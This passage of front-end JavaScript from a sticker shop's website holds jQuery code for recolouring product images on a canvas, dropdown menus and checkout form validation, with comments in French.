				B: Long & 0xff
			};
		}
		
		if(msie7 || msie8){
			onload = function() {//Début window.onload 
				var myCanvas = document.getElementById("myCanvas");
				var G_vmlCanvasManager;
				if (G_vmlCanvasManager != undefined) { // ie IE
					G_vmlCanvasManager.initElement(canvas);
				}
				
				var ctx = myCanvas.getContext("2d");
				var img_src = imagePng;
				
				myCanvas.loadImages(img_src);// load image
				
				myCanvas.onload = function(img){//Début myCanvas.onload
					if (img.src.indexOf(img_src) > -1){
						// draw loaded image
						ctx.invoke("drawImage", img, 0, 0, myCanvas.width, myCanvas.height, function(){
							// get rendered image data
							ctx.invoke("getImageData", 0, 0, myCanvas.width, myCanvas.height, function(buf){
							
								///// ACTIONS CLICK  CHANGE COLOR ///////////////////////////////////////////////////////////////////////////
								$('.color_sticker').find('.colorBit').click(function(){									
									$('.colorBit_content').removeClass('colorBit_selected');
									$(this).find('.colorBit_content').addClass('colorBit_selected');
									$('.color_info').empty().append($(this).find('.colorBit_content > span').text());
								
									var colorVal = $(this).find('.colorBit_content').attr('itemprop');
									//alert(colorVal);
									
									if(colorVal != '#'){
										var newColor = HexToRGB(colorVal);
										// alert("test "+newColor.R+","+newColor.G+","+newColor.R);
									
										//change color
										for (var y = 0; y < myCanvas.height; y++) {
											for (var x = 0; x < myCanvas.width; x++) {
											   var ofs = y * myCanvas.width + x,
												   pixelValue = buf.data[ofs],
												   red =  newColor.R & 0xFF,
												   green = newColor.G & 0xFF,
												   blue = newColor.B & 0xFF,
												   alpha = pixelValue & 0xFF;
											  buf.data[ofs] = (red << 24) + (blue << 8) + (green << 16) + alpha;
											}
										} 
										/*for (var y = 0; y < canvas.height; y++) {
											for (var x = 0; x < canvas.width; x++) {
											   var ofs = y * canvas.width + x,
												   pixelValue = buf.data[ofs],
												   red = pixelValue >> 24 & 0xFF,
												   green = pixelValue >> 16 & 0xFF,
												   blue = pixelValue >> 8 & 0xFF,
												   alpha = pixelValue & 0xFF;
											   buf.data[ofs] = (blue << 24) + (red << 16) + (green << 8) + alpha;;
											}
										}*/
										ctx.putImageData(buf, 0, 0);
									}else{//image origine
										$('.colorBit_content').removeClass('colorBit_selected');
										$(this).find('.colorBit_content').addClass('colorBit_selected');
										$('.color_info').empty().text('Image normale');
										
										var ctx2 = myCanvas.getContext("2d");
										ctx2.invoke("drawImage", img, 0, 0, myCanvas.width, myCanvas.height, function(){});
									}
									
									//On recupere le couleurid au clique
									var couleur_id = $(this).find('.colorBit_content').attr("id");
									var regex = /couleur_(\d+)/;
									couleur_id = regex.exec(couleur_id);
									couleur_id = couleur_id[1];
									$("#couleurchoix").attr("value",couleur_id);
								});
								///// FIN ACTIONS CLICK ///////////////////////////////////////////////////////////////////////////  
								
							});//fin invoke getImageData
						});//fin invoke drawImage
					}
				}//Fin myCanvas.onload
				/*if (dateFuture1){
					GetCount(dateFuture1, 'countbox1')
				}*/
			}//Fin window.onload 
		}else{
			if (document.getElementById("myCanvas")) {
				var image = $('<img id="myImage" src="'+imagePng+'" alt="" width="206" height="192" style="visibility:hidden">');
				image.insertBefore('#myCanvas');
				window.onload = function() {//Début window.onload	
				var canvas = document.getElementById("myCanvas");
				var G_vmlCanvasManager;
				if (G_vmlCanvasManager != undefined) { // ie IE
					G_vmlCanvasManager.initElement(canvas);
				}
				if (canvas.getContext) {
					var ctx = canvas.getContext("2d");
					var originalPixels = null;
					var currentPixels = null;
				}
				
				function HexToRGB(Hex)
				{
					var Long = parseInt(Hex.replace(/^#/, ""), 16);
					return {
						R: (Long >>> 16) & 0xff,
						G: (Long >>> 8) & 0xff,
						B: Long & 0xff
					};
				}
				
				var image = document.getElementById("myImage");
				//Chargement des pixels de l'image pour le coloriage
				canvas.width = image.width;
				canvas.height = image.height;
				
				ctx.drawImage(image, 0, 0, image.naturalWidth, image.naturalHeight, 0, 0, image.width, image.height);
				originalPixels = ctx.getImageData(0, 0, image.width, image.height);
				currentPixels = ctx.getImageData(0, 0, image.width, image.height);
				image.onload = null;
				
				//Coloriage des pixels
				if(!originalPixels) return; // Check if image has loaded
				
				///// ACTIONS CLICK  CHANGE COLOR ///////////////////////////////////////////////////////////////////////////
				$('.color_sticker').find('.colorBit').click(function(){					
					$('.color_sticker').find('.colorBit_content').removeClass('colorBit_selected');
					$(this).find('.colorBit_content').addClass('colorBit_selected');
					$('.color_info').empty().append($(this).find('.colorBit_content > span').text());
				
					var colorVal = $(this).find('.colorBit_content').attr('itemprop');
					//alert(colorVal);
					
					if(colorVal != '#'){
						var newColor = HexToRGB(colorVal);
						//alert(newColor.R+","+newColor.G+","+newColor.R);
						
						//change color
						for(var I = 0, L = originalPixels.data.length; I < L; I += 4)
						{
							if(currentPixels.data[I + 3] > 0)
							{
								currentPixels.data[I] = newColor.R & 0xFF;
								currentPixels.data[I + 1] = newColor.G & 0xFF;
								currentPixels.data[I + 2] = newColor.B & 0xFF;
							}
						}
						//restituer l'image colorisee
						ctx.putImageData(currentPixels, 0, 0);
						image.src = canvas.toDataURL(imagePng);
					}else{//click sur vignette image origine
						$('.color_sticker').find('.colorBit_content').removeClass('colorBit_selected');
						$(this).find('.colorBit_content').addClass('colorBit_selected');
						$('.color_info').empty().text('Image normale');
						
						var newColor = [255,255,255];
						//alert(newColor.R+","+newColor.G+","+newColor.R);
						//change color
						for(var I = 0, L = originalPixels.data.length; I < L; I += 4)
						{
							if(currentPixels.data[I + 3] > 0)
							{
								currentPixels.data[I] = originalPixels.data[I];
								currentPixels.data[I + 1] = originalPixels.data[I + 1];
								currentPixels.data[I + 2] = originalPixels.data[I + 2];
							}
						}
						ctx.putImageData(currentPixels, 0, 0);
						image.src = canvas.toDataURL(imagePng);
					}
					//On recupere le couleurid au clique
					var couleur_id = $(this).find('.colorBit_content').attr("id");
					var regex = /couleur_(\d+)/;
					couleur_id = regex.exec(couleur_id);
					couleur_id = couleur_id[1];
					$("#couleurchoix").attr("value",couleur_id);
				});
			}
				///// FIN ACTIONS CLICK  CHANGE COLOR /////////////////////////////////////////////////////////////////////////
				/*if (dateFuture1){
					GetCount(dateFuture1, 'countbox1')
				}*/
			}//Fin window.onload
		}
		
		//Change couleur de fond
		$('.color_back').find('.colorBit').click(function(){
			$('.color_back').find('.colorBit_content').removeClass('colorBit_selected');
			$(this).find('.colorBit_content').addClass('colorBit_selected');
			//$('.color_info').empty().append($(this).text());
			var color_current = $(this).find('.colorBit_content').css('background-color');
			$('.colorBit_imaContent').css('background',color_current);
		});	
		
		//////////////////////////////////////////////////////////////
			//RETOURNER UNE IMAGE
		//////////////////////////////////////////////////////////////
		
		$('#orientation').change(function(){
			var idFlip = $(this).find('option:selected').attr('id');
			switch(idFlip){
				case 'horizontalFlip' :
					if($('#horizontalFlip').is(':selected')){
						$('.colorBit_ima').addClass('flip_h');
					}
				break;
				default :
					$('.colorBit_ima').removeClass('flip_h');
				break;
			}
		});
		
	}//Fin acolorUtilities
	
})(jQuery);


(function($){
	$.fn.colorUtilitiesBis = function(imagePng){
		
    	//Conversion Hexadecimal en rgb
		function HexToRGB(Hex){
			var Long = parseInt(Hex.replace(/^#/, ""), 16);
			return {
				R: (Long >>> 16) & 0xff,
				G: (Long >>> 8) & 0xff,
				B: Long & 0xff
			};
		}
		
		if(msie7 || msie8){
			//onload = function() {//Début window.onload 
				var myCanvas = document.getElementById("myCanvas");
				var G_vmlCanvasManager;
				if (G_vmlCanvasManager != undefined) { // ie IE
					G_vmlCanvasManager.initElement(canvas);
				}
				
				var ctx = myCanvas.getContext("2d");
				var img_src = imagePng;
				
				myCanvas.loadImages(img_src);// load image
				
				myCanvas.onload = function(img){//Début myCanvas.onload
					if (img.src.indexOf(img_src) > -1){
						// draw loaded image
						ctx.invoke("drawImage", img, 0, 0, myCanvas.width, myCanvas.height, function(){
							// get rendered image data
							ctx.invoke("getImageData", 0, 0, myCanvas.width, myCanvas.height, function(buf){
							
								///// ACTIONS CLICK  CHANGE COLOR ///////////////////////////////////////////////////////////////////////////
								$('.color_sticker').find('.colorBit').click(function(){
									$('.colorBit_content').removeClass('colorBit_selected');
									$(this).find('.colorBit_content').addClass('colorBit_selected');
									$('.color_info').empty().append($(this).find('.colorBit_content > span').text());
								
									var colorVal = $(this).find('.colorBit_content').attr('itemprop');
									//alert(colorVal);
									
									if(colorVal != '#'){
										var newColor = HexToRGB(colorVal);
										// alert("test "+newColor.R+","+newColor.G+","+newColor.R);
									
										//change color
										for (var y = 0; y < myCanvas.height; y++) {
											for (var x = 0; x < myCanvas.width; x++) {
											   var ofs = y * myCanvas.width + x,
												   pixelValue = buf.data[ofs],
												   red =  newColor.R & 0xFF,
												   green = newColor.G & 0xFF,
												   blue = newColor.B & 0xFF,
												   alpha = pixelValue & 0xFF;
											  buf.data[ofs] = (red << 24) + (blue << 8) + (green << 16) + alpha;
											}
										} 
										/*for (var y = 0; y < canvas.height; y++) {
											for (var x = 0; x < canvas.width; x++) {
											   var ofs = y * canvas.width + x,
												   pixelValue = buf.data[ofs],
												   red = pixelValue >> 24 & 0xFF,
												   green = pixelValue >> 16 & 0xFF,
												   blue = pixelValue >> 8 & 0xFF,
												   alpha = pixelValue & 0xFF;
											   buf.data[ofs] = (blue << 24) + (red << 16) + (green << 8) + alpha;;
											}
										}*/
										ctx.putImageData(buf, 0, 0);
									}else{//image origine
										$('.colorBit_content').removeClass('colorBit_selected');
										$(this).find('.colorBit_content').addClass('colorBit_selected');
										$('.color_info').empty().text('Image normale');
										
										var ctx2 = myCanvas.getContext("2d");
										ctx2.invoke("drawImage", img, 0, 0, myCanvas.width, myCanvas.height, function(){});
									}
									
									//On recupere le couleurid au clique
									var couleur_id = $(this).find('.colorBit_content').attr("id");
									var regex = /couleur_(\d+)/;
									couleur_id = regex.exec(couleur_id);
									couleur_id = couleur_id[1];
									$("#couleurchoix").attr("value",couleur_id);
								});
								///// FIN ACTIONS CLICK ///////////////////////////////////////////////////////////////////////////  
								
							});//fin invoke getImageData
						});//fin invoke drawImage
					}
				}//Fin myCanvas.onload
				/*if (dateFuture1){
					GetCount(dateFuture1, 'countbox1')
				}*/
			//}//Fin window.onload 
		}else{
			if (document.getElementById("myCanvas")) {
				var image = $('<img id="myImage" src="'+imagePng+'" alt="" width="206" height="192" style="visibility:hidden">');
				image.insertBefore('#myCanvas');
				//window.onload = function() {//Début window.onload				
					var canvas = document.getElementById("myCanvas");
					var G_vmlCanvasManager;
					if (G_vmlCanvasManager != undefined) { // ie IE
						G_vmlCanvasManager.initElement(canvas);
					}
					if (canvas.getContext) {
						var ctx = canvas.getContext("2d");
						var originalPixels = null;
						var currentPixels = null;
					}
					
					function HexToRGB(Hex)
					{
						var Long = parseInt(Hex.replace(/^#/, ""), 16);
						return {
							R: (Long >>> 16) & 0xff,
							G: (Long >>> 8) & 0xff,
							B: Long & 0xff
						};
					}
					
					var image = document.getElementById("myImage");
					//Chargement des pixels de l'image pour le coloriage
					canvas.width = image.width;
					canvas.height = image.height;
					
					ctx.drawImage(image, 0, 0, image.naturalWidth, image.naturalHeight, 0, 0, image.width, image.height);
					originalPixels = ctx.getImageData(0, 0, image.width, image.height);
					currentPixels = ctx.getImageData(0, 0, image.width, image.height);
					image.onload = null;
					
					//Coloriage des pixels
					if(!originalPixels) return; // Check if image has loaded
					
					///// ACTIONS CLICK  CHANGE COLOR ///////////////////////////////////////////////////////////////////////////
					$('.color_sticker').find('.colorBit').click(function(){
						$('.color_sticker').find('.colorBit_content').removeClass('colorBit_selected');
						$(this).find('.colorBit_content').addClass('colorBit_selected');
						$('.color_info').empty().append($(this).find('.colorBit_content > span').text());
					
						var colorVal = $(this).find('.colorBit_content').attr('itemprop');
						//alert(colorVal);
						
						if(colorVal != '#'){
							var newColor = HexToRGB(colorVal);
							//alert(newColor.R+","+newColor.G+","+newColor.R);
							
							//change color
							for(var I = 0, L = originalPixels.data.length; I < L; I += 4)
							{
								if(currentPixels.data[I + 3] > 0)
								{
									currentPixels.data[I] = newColor.R & 0xFF;
									currentPixels.data[I + 1] = newColor.G & 0xFF;
									currentPixels.data[I + 2] = newColor.B & 0xFF;
								}
							}
							//restituer l'image colorisee
							ctx.putImageData(currentPixels, 0, 0);
							image.src = canvas.toDataURL(imagePng);
						}else{//click sur vignette image origine
							$('.color_sticker').find('.colorBit_content').removeClass('colorBit_selected');
							$(this).find('.colorBit_content').addClass('colorBit_selected');
							$('.color_info').empty().text('Image normale');
							
							var newColor = [255,255,255];
							//alert(newColor.R+","+newColor.G+","+newColor.R);
							//change color
							for(var I = 0, L = originalPixels.data.length; I < L; I += 4)
							{
								if(currentPixels.data[I + 3] > 0)
								{
									currentPixels.data[I] = originalPixels.data[I];
									currentPixels.data[I + 1] = originalPixels.data[I + 1];
									currentPixels.data[I + 2] = originalPixels.data[I + 2];
								}
							}
							ctx.putImageData(currentPixels, 0, 0);
							image.src = canvas.toDataURL(imagePng);
						}
						//On recupere le couleurid au clique
						var couleur_id = $(this).find('.colorBit_content').attr("id");
						var regex = /couleur_(\d+)/;
						couleur_id = regex.exec(couleur_id);
						couleur_id = couleur_id[1];
						$("#couleurchoix").attr("value",couleur_id);
					});
					///// FIN ACTIONS CLICK  CHANGE COLOR /////////////////////////////////////////////////////////////////////////
					/*if (dateFuture1){
						GetCount(dateFuture1, 'countbox1')
					}*/
				//}//Fin window.onload
			}
		}
		
		//Change couleur de fond
		$('.color_back').find('.colorBit').click(function(){
			$('.color_back').find('.colorBit_content').removeClass('colorBit_selected');
			$(this).find('.colorBit_content').addClass('colorBit_selected');
			//$('.color_info').empty().append($(this).text());
			var color_current = $(this).find('.colorBit_content').css('background-color');
			$('.colorBit_imaContent').css('background',color_current);
		});	
		
		//////////////////////////////////////////////////////////////
			//RETOURNER UNE IMAGE
		//////////////////////////////////////////////////////////////
		
		$('#orientation').change(function(){
			var idFlip = $(this).find('option:selected').attr('id');
			switch(idFlip){
				case 'horizontalFlip' :
					if($('#horizontalFlip').is(':selected')){
						$('.colorBit_ima').addClass('flip_h');
					}
				break;
				default :
					$('.colorBit_ima').removeClass('flip_h');
				break;
			}
		});
		
	}//Fin acolorUtilities
	
})(jQuery);



//------------------ DEBUT MENU DEROULANT
//Fonction de permutation d'images de rayons pour la colonne de gauche du menu déroulant
	function switchImage(parent,id){
		$('#image_'+parent+'_1').attr('src',$('input[name=image_'+id+'_1]').val());
		$('#image_'+parent+'_2').attr('src',$('input[name=image_'+id+'_2]').val());
		$('#image_'+parent+'_3').attr('src',$('input[name=image_'+id+'_3]').val());
	}
//Fin premutation

//Au chargement du document, faire fonctionner le menu déroulant lors d'un hover
$(function() {//$(document).ready(function(){});
	//Config hoverIntent						  
	var config = {    
		sensitivity : 7, // number = sensitivity threshold (must be 1 or higher)
		interval : 1,   // number = milliseconds of polling interval
		over : deroulerMenu,  // function = onMouseOver callback (required)
		timeout: 1,   // number = milliseconds delay before onMouseOut function call
		out : fermerMenu    // function = onMouseOut callback (required)
		//selector: 'li'
	};	
	
	function deroulerMenu(){
		if($(this).attr('id')!="#"){
			var color = $(this).attr('id');
			//$(this).css('background-color',color);
			$(this).find('span.ongletBit_puce').css('border-left','solid 1px '+color);
			$(this).css('background','url("template-ongletBit_lib_sep_over.png") repeat-x '+color);			
			$(this).find('a.ongletBit_lib').css('background','url("template-ongletBit_lib_sep_over.png") repeat-x '+color);
			$(this).find('.ssmenu2').each(function(){
				$(this).mouseenter(function(){
					/*Permutation image ninv1*/	
					//if($(this).find('.ssmenu2_input').val()=='templatebeta-spacer.png'){
						//$(this).parents('.li_ongletBit').find('.ssmenu_ima').attr('src',$(this).parents('.li_ongletBit').find('.ssmenu0_input').val());
					//}else{
						//$(this).parents('.li_ongletBit').find('.ssmenu_ima').attr('src',$(this).find('.ssmenu2_input').val());
					//}
					/*Fin permutation*/
					if($(this).find('.ssmenu3_content').length>0){
						$(this).css({'z-index':'10','background':color});
						$(this).find('img').css({'background':'none','visibility':'hidden'});
						$(this).find('.ssmenu2_lib').css('color','#fff');
						$(this).find('.ssmenu3_content').css({'display':'block','background':color});//montrer niveau3
					}else{$(this).find('.ssmenu2_lib').css('color',color);}
				}).mouseleave(function(){
					/*Permutation image ninv1*/
						/*if($(this).find('.ssmenu2_input').val()!=''){
							$(this).parents('.li_ongletBit').find('.ssmenu_ima').attr('src',$(this).parents('.li_ongletBit').find('.ssmenu0_input').val());
						}*/
					/*Fin permutation*/
					$(this).removeAttr('style');
					$(this).find('img').css({'background':color,'visibility':'visible'});
					$(this).find('.ssmenu2_lib').removeAttr('style');
					$(this).find('.ssmenu3_content').css({'display':'none','background':'#fff'});//fermer niveau3
				});
			});
			$(this).find('.ssmenu3').each(function(){
				$(this).mouseenter(function(){
					//$(this).parents('.li_ongletBit').find('.ssmenu_ima').attr('src',$(this).find('.ssmenu3_input').val());
				}).mouseleave(function(){
					
				});
			});
		}else{//sinon couleur par défaut
			$(this).find('span.ongletBit_puce').css('border-left','solid 1px #FCB042');
			$(this).css('background','#FCB042');
			$(this).css('background','#FCB042');
		}
		$(this).find('.ssmenu').fadeIn('fast');
	}
	function fermerMenu(){
		/*debut couleur puce*/
			if($(this).parents().hasClass('ongletBit_hover')==false){
				$(this).find('span.ongletBit_puce').removeAttr('style');
				$(this).removeAttr('style');
				$(this).find('a.ongletBit_lib').removeAttr('style');
			}
		/*Fin couleur puce*/
		$(this).find('.ssmenu').fadeOut('fast');
	}
	
	$('.li_ongletBit').each(function(i){
		$(this).find('.ssmenu1').each(function(){
			//$(this).find('.ssmenu2:last-child').css('padding-bottom','10px');
			/*Permutation image ninv1*/
				$(this).mouseenter(function(){
					//$(this).parents('.li_ongletBit').find('.ssmenu_ima').attr('src',$(this).find('.ssmenu1_input').val());					
				}).mouseleave(function(){
					$(this).parents('.li_ongletBit').find('.ssmenu_ima').attr('src',$(this).parents('.li_ongletBit').find('.ssmenu0_input').val());
				});
			/*Fin permutation*/
		});
									 
		//Titre des onglets sur 2 lignes
			var ongletLib = $(this).find('.onglet_txt').text();
			var ongletLib_split = ongletLib.split(' ');
			var ongletLib_new = '';
			$.each(ongletLib_split, function(i,value){
				ongletLib_new += value + '<br>';
			})
			$(this).find('.onglet_txt').html(ongletLib_new);
		//Fin titre sur 2 lignes
		
		//Lancement du menu déroulant
		$(this).hoverIntent(config);
		
	});
	
	//Pour tablette
	if(ua == true){
		$('.share, .livraisonofferte, .topLink, .logo, .search, .contact, .panier, #contenupage, .centrage, #prefooter, #footer ').bind("touchstart",function() {			
			//fermer menu
			$('.ssmenu').hide();
		});
	}
});
/*FIN MENU DEROULANT ************************************/



/*
//Récupérer la valeur d'un parametre dans une url (methode Get) avec Jquery
function getUrlVars()
{
	var vars = [], hash;
	var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
	for(var i = 0; i < hashes.length; i++)
	{
		hash = hashes[i].split('=');
		vars.push(hash[0]);
		vars[hash[0]] = hash[1];
	}
	return vars;
}
////////SCROLLBAR/////////////
function scrollUp(){
	if ($(".slider-vertical").slider("value")<100){//if it's not at the top, scroll up
		$(".slider-vertical").slider("value",$(".slider-vertical").slider("value")+1);
	}
}
function scrollDown(){
	if ($(".slider-vertical").slider("value")>0){//if it's not at the bottom, scroll down
		$(".slider-vertical").slider("value",$(".slider-vertical").slider("value")-1);
	}
}

(function($){
	$.fn.inclureScrollbar = function(){
		setSlider($('.actu_txt'));
		//boutons
		$('#arrow_up').mousedown(function(event) {
			if(event.preventDefault) event.preventDefault();
			intervalId = setInterval('scrollUp()', 30);
			$(this).bind('mouseup mouseleave', function() {
				clearInterval(intervalId);
			});
		});
		$('#arrow_down').mousedown(function(event) {
			if(event.preventDefault) event.preventDefault();
			intervalId = setInterval('scrollDown()', 30);
			$(this).bind('mouseup mouseleave', function() {
				clearInterval(intervalId);
			});
		});
		
		//reglage css scroll page instit
		if($('.actu_txt').find('.scroll-content').height()<=197){
			$('#arrow_up, #arrow_down').hide();
			$('.actu_txt').find('.scroll-pane').css({'position':'static','height':'auto'});
			$('.actu_txt').find('.scroll-content').css({'position':'static','width':'100%'});
		}else{
			$('.actu_txt').find('#arrow_up, #arrow_down').show();
		}
	}
})(jQuery);
*/

(function($) {
	$.fn.deroulerMenu = function(delai_ouverture, menu, conteneur_menu) {
		var objet_encours = $(this);//onglet encours 'a.ongletBit_lib' ou '.touteslesdevises'
		// réinitialiser les durées d'affichage du menu
		var delai_encours = 0;
		
		//Fonction permettant de montrer un sous-menu
		var montrerMenu = function(menu_encours) {
			switch(conteneur_menu){
				case 'case_onglets' :
					//css
					objet_encours.parent('.ongletBit').addClass('ongletBit_over');
					var couleur_encours = objet_encours.attr('name');
					if(couleur_encours!="#"){
						objet_encours.css('background','url("template-ongletBit_lib_sep_over.png") repeat-x '+couleur_encours);
						objet_encours.parent('.ongletBit').prev('td').css('background','url("template-ongletBit_lib_sep_over.png") repeat-x '+couleur_encours);
					}else{
						objet_encours.css('background','url("template-ongletBit_lib_sep_over.png") repeat-x #443A38');
						objet_encours.parent('.ongletBit').prev('td').find('.sep').css('background-color','#443A38');
						objet_encours.parent('.ongletBit').prev('td').css('background','url("template-ongletBit_lib_sep_over.png") repeat-x #443A38');
					}
					//couleur hover sur li niv2
					$('a.niv2Bit_lib').hover(function(){
						$(this).css('color',couleur_encours);
					},function(){
						$(this).removeAttr('style');
					});
					//Enfin afficher le menu déroulant
					if($.trim(menu_encours.find('.menu_m').html())!='' && menu_encours.is(':hidden')){
						menu_encours.slideDown();
					}
					break;
				case 'case_devises' :
					menu_encours.slideDown('fast');
					menu_encours.children('li').each(function(){
						$(this).bind('mouseenter mouseleave click',function(){
							$('.devise_selected').text($(this).text());
							var tempDevise=$(this).attr('id');
							var tempDevise_split=tempDevise.split('_');
							$('#deviseId').val(tempDevise_split[1]);
							$(this).bind('click',function(){
								menu_encours.slideUp('fast');
								return false;
							});
						});
					});
					break;
				case  'case_monpanier' :
					menu_encours.slideDown('fast');
					break;
				default :
					break;
			}
			window.clearTimeout(delai_encours);
		};
		
		//Fonction permettant de cacher un sous-menu
		var cacherMenu = function(menu_encours) {
			switch(conteneur_menu){
				case 'case_onglets' :
					menu_encours.slideUp('fast',function(){
						objet_encours.parent('.ongletBit').removeClass('ongletBit_over');
						var couleur_encours = objet_encours.attr('name');
						if(couleur_encours!="#"){
							objet_encours.removeAttr('style');
							objet_encours.parent('.ongletBit').prev('td').removeAttr('style');
						}else{
							objet_encours.removeAttr('style');
							objet_encours.parent('.ongletBit').prev('td').find('.sep').css('background-color','#564B47');
							objet_encours.parent('.ongletBit').prev('td').removeAttr('style');
						}
					});
					break;
				case 'case_devises' :
					menu_encours.slideUp('fast');
					break;
				case 'case_monpanier' :
					menu_encours.slideUp('fast');
					break;
				default :
					break;
			}
			window.clearTimeout(delai_encours);
		}
		
		return objet_encours.each(function() {//survol en cours : '.ongletBit_lib>a'
			$(this).mouseenter(function() {
				switch(conteneur_menu){//cas des onglets uniquement
					case 'case_onglets' :
						var menu_encours = $(this).siblings(menu);//menu déroulant encours : '.menu'
						//retarder l'affichage du menu lors d'un survol trop rapide
						delai_encours = window.setTimeout(function(){montrerMenu(menu_encours)}, delai_ouverture.delai_val);
						//quitter le menu
						$(this).parent('.ongletBit').mouseleave(function(){//quitter onglet en cours :'.ongletBit'
							var menu_encours = $(this).find(menu);//menu déroulant encours : '.menu'
							cacherMenu(menu_encours);
						});
						break;
					case 'case_devises' :
						var menu_encours = $(this).find(menu);//menu déroulant encours : '.ul_devises'
						//retarder l'affichage du menu lors d'un survol trop rapide
						delai_encours = window.setTimeout(function(){montrerMenu(menu_encours)}, delai_ouverture.delai_val);
						//quitter le menu
						$(this).mouseleave(function(){//quitter onglet en cours :'.touteslesdevises'
							var menu_encours = $(this).find(menu);//menu déroulant encours : '.menu'
							cacherMenu(menu_encours);
						});
						break;
					case 'case_monpanier' :
						var menu_encours = $(this).find(menu);//menu déroulant encours : '.ul_devises'
						//retarder l'affichage du menu lors d'un survol trop rapide
						delai_encours = window.setTimeout(function(){montrerMenu(menu_encours)}, delai_ouverture.delai_val);
						//quitter le menu
						$(this).mouseleave(function(){//quitter onglet en cours :'.touteslesdevises'
							var menu_encours = $(this).find(menu);//menu déroulant encours : '.menu'
							cacherMenu(menu_encours);
						});
						break;
					default :
						break;
				}
			});
			
		});
	}
})(jQuery);




--- FILE ---
content_type: text/javascript
request_url: https://www.stickeredecorativ.ro/cde1.js?date=2025-03-5925
body_size: 4571
content:
function cocherDecocherCGV(host) {
	$(document).ready(function() {
		$('input[name=cgv]:checkbox').each(function(){
			if ($(this).attr('checked')) {
				SetCookieM("cgv", "oui");
			} else {
				SetCookieM("cgv", "non");
			}
		})
	});	
}

function validerPanier(param1){	
	// CGV
	$(document).ready(function(){
		if($('#controleSeuil').val()=='1'){
			$('.erreurSeuil').css('display',"block");
		}else{
		    var error = "";
            
            if($("#cde1_coordonnees_form").length && !$("#cde1_coordonnees_form").valid()){
                //error += '<div style="padding:15px 0;" class="erreur">$multilangue[remplircoordonnees]</div>';
                error += '<div style="padding:15px 0;" class="erreur1_cgv">Veuillez remplir correctement vos coordonnées pour poursuivre votre commande.';
                error += "</div>";
			}
			if($("#cde1_inscription_form").length){
                //error += '<div style="padding:15px 0;" class="erreur">$multilangue[remplircoordonnees]</div>';
                error += '<div style="padding:15px 0;" class="erreur1_cgv">Veuillez remplir correctement vos coordonnées pour poursuivre votre commande.';
                error += "</div>";
                //$(error).appendTo("#TB_ajaxContent");
            }       
			if (!$("#cgv").attr('checked')) {
				if(error == ""){    
                    if(param1 != 'mobile')
    					tb_show('CGV', 'cde1popup.php?height=150&width=550&inlineId=myOnPageContent&error=cgv', 'false');
    				else
    					document.getElementById('erreur_cgv').style.display="block"; 
                       
				    $(".erreur1_cgv").hide();                       
                } else {
                    $("#TB_ajaxContent").html("");
                    
                    if(param1 != 'mobile')
    					tb_show('CGV', 'cde1popup.php?height=150&width=550&inlineId=myOnPageContent&error=cgv', 'false');
    				else
    					document.getElementById('erreur_cgv').style.display="block";
         
                    //console.log("ERROR");
                    $(error).appendTo("#TB_ajaxContent");
                } 
			} else {
                if(error == ""){
                    SetCookieM("cgv", "oui");
    				document.formCde1.submit() ;
                } else {
                    $("#TB_ajaxContent").html("");
                    
                    if(param1 != 'mobile')
    					tb_show('CGV', 'cde1popup.php?height=150&width=550&inlineId=myOnPageContent&error=cgv', 'false');
    				else
    					document.getElementById('erreur_cgv').style.display="block";
                        
                    //console.log("ERROR");
                    $('.erreur').hide();
                    $(error).appendTo("#TB_ajaxContent");
                } 
			}
            $(".erreur1_cgv").css('color','#c80050'); 
            $(".erreur1_cgv").css('font-weight','bold'); 
            $(".erreur1_cgv").css('text-align','center'); 
            /*if(error == ""){
                SetCookieM("cgv", "oui");
				document.formCde1.submit() ;
            } else {
                $("#TB_ajaxContent").html("");
                
                if(param1 != 'mobile')
					tb_show('CGV', 'cde1popup.php?height=150&width=550&inlineId=myOnPageContent&error=cgv', 'false');
				else
					document.getElementById('erreur_cgv').style.display="block";
     
                console.log("ERROR");
                alert("ERROR");
                $(error).appendTo("#TB_ajaxContent");
            }//*/
			/*if ($("#cgv").attr('checked')) {
				SetCookieM("cgv", "oui");
				document.formCde1.submit() ;
			}else{
				if(param1 != 'mobile')
					tb_show('CGV', 'cde1popup.php?height=150&width=550&inlineId=myOnPageContent&error=cgv', 'false');
				else
					document.getElementById('erreur_cgv').style.display="block";
			}//*/
		}
	});		
}

function modifierLignePanierChamp(lignepanierchampid) {
	$(document).ready(function(){
		tb_show('Personnalisation', 'upload.php?height=250&width=550&action=modifier&champid='+lignepanierchampid+'&keepThis=true&TB_iframe=true', 'false');
	});	
}

$(document).ready(function(){
    if($("#cde1_coordonnees_form").length){
    	$(".table_livraison tr").click(function(e){
    		if (! $(e.target).is($(this).find("input")) && !$(this).find("input").attr('checked')) {
    			$(this).find("input").attr('checked', 'checked');
    			$(this).find("input").click();
    		}
    	});
    	$(".table_paiement tr").click(function(e){
    		if (! $(e.target).is($(this).find("input"))) {
    			$(this).find("input").click();
    		}
    	});
    }else{
    	$(".table_paiement tr").find("input").attr('readondly', 'readondly');
    	$(".table_paiement tr").find("input").attr('disabled', 'disabled');
    	$(".table_livraison tr").find("input").attr('readondly', 'readondly');
    	$(".table_livraison tr").find("input").attr('disabled', 'disabled');
    	$(".table_livraison tr").find("input").click(function(e){
    		e.preventDefault();
    	});
    	$(".table_paiement tr").find("input").click(function(e){
    		e.preventDefault();
    	});
    }
	$(".table_paiement").find("input").click(function(){
		var moyenid = $(this).val();
		$("#moyenid").val(moyenid);
	});
    /*
	$(".moyenBit").find("input").click(function(){
		var moyenid = $(this).val();
		$("#moyenid").val(moyenid);
	});//*/
});
/*$(document).ready(function(){
	$('#display_facturation').click('ifChecked', function(event){//.is(':checked')
	    alert(45);
		$("#form_facturation").slideDown();
	});
	$('#display_facturation').click('ifUnchecked', function(event){
		$("#form_facturation").slideUp();
	});
});//*/
function afficherPanier(action, param1, param2, param3,param4) {
	$(document).ready(function(){
		var divCible =  $('#contenuCde1');
		if ($('#contenuPanierCommun'))
			var divCibleCommun =  $('#contenuPanierCommun');
		
		var DATA = "";
		
		// Action
		DATA += "action="+action;
		
		// Pays
		var paysid = $("#Lpays").val();
		DATA += "&paysid="+paysid;
		
		// Mode de livraison
		$('input[name=modelivraison]:radio:checked').each(function(){			
			//if ($(this).attr('checked')) {
				var modelivraison = $(this).val();
				DATA += '&modelivraison='+modelivraison;
			//}
		})
		
		if($("#display_facturation").attr("checked")){
			DATA += "&display_facturation=1";
		}else{
			DATA += "&display_facturation=0";
		}		
		
		switch (action) {
			case 'modifierLignePanier':
				// param1 = lignepanierid
				var lignepanierid = param1;
				DATA += '&lignepanierid='+lignepanierid;
				// param2 = actionBis
				var actionBis = param2;
